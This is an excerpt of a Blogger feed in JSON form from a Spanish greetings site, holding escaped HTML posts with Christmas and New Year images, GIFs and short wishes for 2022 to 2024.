src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzEWGjQfMsaS5FYuWfwjt9PeQGFdZQtY4sBivKIO14iTwmv-0V1xw0IMBoJ_eGd4v_bJ5YbSRjlhQ2y2-x-GXAPpkzLXBaoaMuDUP4Q0QqD_bVGl4u81YQCJwWxwEvARD408RD2kYmiI\/s16000\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"No existe la Navidad ideal, solo la Navidad que usted decida crea\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Ch6\u003E\n\u003C\/h6\u003E\u003Cdiv\u003E\u0026nbsp;“No existe la Navidad ideal, solo la Navidad que usted decida crear como reflejo de sus valores, deseos, afectos y tradiciones” \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMis mejores deseos para ti en este nuevo año Que tengas un buen comienzo en Enero, Alegria en Febrero, Paz en Marzo, Amor en Abril, Diversión en Mayo, Sin preocupaciones\u0026nbsp;desde Junio a Noviembre, Felicidad en diciembre, Que tengas un maravilloso año nuevo\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/361056985544673454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html","title":"Feliz Navidad y feliz Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s72-w640-h392-c\/FELIZ%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-9213106891201580467"},"published":{"$t":"2022-11-11T14:00:00.001-08:00"},"updated":{"$t":"2022-11-11T14:00:37.486-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2023  para amigos"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\nFeliz año 2023\u0026nbsp; para compartir\u003C\/h2\u003E\nimágenes Feliz Año nuevo para compartir en tus grupos de WhatsApp\u003Cbr \/\u003E\nEl Año Nuevo nos abre el abanico a nuevos retos y nuevos sueños, quizás el 2023\u0026nbsp; no hay sido el año que esperábamos, pero con fuerza y esperanza esperamos la llegado del 2023\u0026nbsp; que nos traerá nuevos desafíos para fortalecernos espiritualmente\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Imágenes\u0026nbsp; bonitas para descargar y compartir con frases feliz Año nuevo para felicitar a tus amigos,\u0026nbsp; las imágenes únicas e inéditas, en nuestro sitio\u0026nbsp;\u0026nbsp;\u003Cb\u003Eimágenes con frases cortas de feliz año nuevo\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Feliz Año nuevo 2023\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s1193\/2023%20feliz%20a%C3%B1o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/w640-h458\/2023%20feliz%20a%C3%B1o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EBrindo por todos los buenos momentos que hemos vivido ESTE AÑO \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/s1193\/fue%20un%202022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/w640-h458\/fue%20un%202022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Fue un 2022 extraño y diferente Ojalá que el 2023 venga lleno de buenas nuevas para todo\u003C\/h4\u003E\u0026nbsp;\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/s1192\/A%C3%91O.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1192\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/w640-h456\/A%C3%91O.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EAmigo, te deseo mucho éxito en tus nuevos proyectos\u003C\/h4\u003E\n\n\u003Ch4\u003E\u0026nbsp;Feliz año Nuevo 2022,\u0026nbsp; que este sea un año lleno de amor, prosperidad, paz, alegría y mucho éxito para todos\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Feliz año 2022, con mis mejores deseos para todos.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENuevo año, nuevas metas y con Dios por delante, nuevos logros\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u0026nbsp;¡Que la celebración de estas Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003Eimágenes de Feliz Año nuevo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/9213106891201580467\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html","title":"Feliz año 2023  para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s72-w640-h458-c\/2023%20feliz%20a%C3%B1o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-714034116292891329"},"published":{"$t":"2022-11-11T13:45:00.001-08:00"},"updated":{"$t":"2023-12-15T01:37:20.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Gif feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGif feliz año nuevo, imágenes animadas feliz año nuevo\u003C\/span\u003E  \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\n\u003Ch3\u003E \u003Cspan style=\"font-weight: normal;\"\u003Egif feliz año nuevo , imágenes con frases te deseo un prospero año nuevo para compartir en redes sociales\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s710\/imageedit_181_8998785557.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/w640-h436\/imageedit_181_8998785557.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EFeliz año nuevo 2024 postales y frases para compartir con familiares y amigos\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/s500\/feliz%202024%20postales%20gratis.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/w640-h640\/feliz%202024%20postales%20gratis.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECuando iniciamos un nuevo año,\u0026nbsp; todo lo que nos rodea está lleno de alegria, amor, risas y luces. ¿que ocurre el día de año Nuevo? Que llenamos nuestro corazón de metas y esperanzas, por eso nos gusta compartir con nuestra gente mensajes y tarjetas de Año Nuevo a través de Facebook, estado de WhatsApp, correo electrónico, etc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Si quieres encontrar los mejores mensajes de Año Nuevo y las mejores imñagenes, sigue navegando por nuestro sitio y encontrarás imágenes y frases exclusivas para manifestar tus mejores desos de Año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/s480\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"480\" height=\"582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/w640-h582\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ch3 style=\"clear: both;\"\u003EFrases para navidad y Año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitas dedicatorias de Año nuevo para amigos y familiares, para que los modifiques y reescribas con tus palabras más usuales\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENuevo mes. Nuevo comienzo. Nueva mentalidad. Nue\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s500\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8oeutsrSK-pge6_7y3FmEEDSl9dSaxc6W1XA0iu3Nyjko_H0JvL82S41fFJcBtApozNvSii63atErsEaj2x5BJH89YsKamnmRlRkmN1-5MGpnwvE2A07QvZe1is3kjj971O310LQQ5bk3UH8_ySiZEJfsFlyGxtAsfoMLGHXmVq6uYbbrY9tAlTYmKE\/s16000\/Happy-New-Year-2024-GIF-Images-%E2%80%94-Download-1.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Evo enfoque. Nuevas ilusiones. Nuevas intenciones. Nuevos resultados. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEn este Año Nuevo, deseo que tengas un enero soberbio, un febrero deslumbrante, una marcha pacífica, un abril sin ansiedad, un mayo fenomenal y una alegría que continúe de junio a noviembre, y que luego termine con un diciembre optimista.\u0026nbsp; ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEspero que tu vida esté llena de sorpresas y alegría. Que seas bendecido con todo lo que deseas en la vida. Feliz año nuevo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Toma la decisión y muévase audazmente en una nueva dirección. ¡Feliz año nuevo 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEstaba tan ocupado amándote que apenas noté que había pasado un año más. Feliz año nue 2024 mi amor! ¡Te deseo toda la felicidad en este mundo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EQue este año que empieza, todo sea felicidad, alegría y mucha salud. Feliz año nuevo 2024.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETengo un plan para ti. Buena salud, felicidad, éxito, amor y la billetera llena de billetes para el 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/s800\/imageedit_205_3204968246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd0JXxTthPf-3Lm5ddvOOUAoR_3ECOsyqpYdpFhwOdM0BQ5Q_38DHbJK8KXNvoiCUdYWCjplxLPsJQIj30t4nhP9CKhetSUfShat30LGagz6CxFWBRTw5gfZE6I_JCR7pll_lxr3tw3DjqkI173pOuTqrSagEVixhrfAeYVkH6OnpNYK6Cknud3LGimZ0\/w640-h480\/imageedit_205_3204968246.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EFelices fiestas de Navidad\u0026nbsp; y un muy feliz año 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDeseo que este nuevo año sea mucho mejor que el que ahora termina.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/imageedit_193_5470688261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/imageedit_193_5470688261.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/s500\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFNPWf0tY9Lij15jfNp3R0BK5WVSp9s_KmpU7licLdQaewhcTqswkAAH6nSWhl39KXXoNFR_ugHGQyfXeVicQkcjbrzElEACEexej_9R5gIAzPcRMrXKU3Ots53h2YP-IrT9XUywmpJCdwt3KE6rHS1i-tVuh2zEF-snYKD4AZmU2fmDzrrgh4kWMQkI\/w400-h300\/feliz%20a%C3%B1o%202024%20postal%20(3).gif\" width=\"400\" 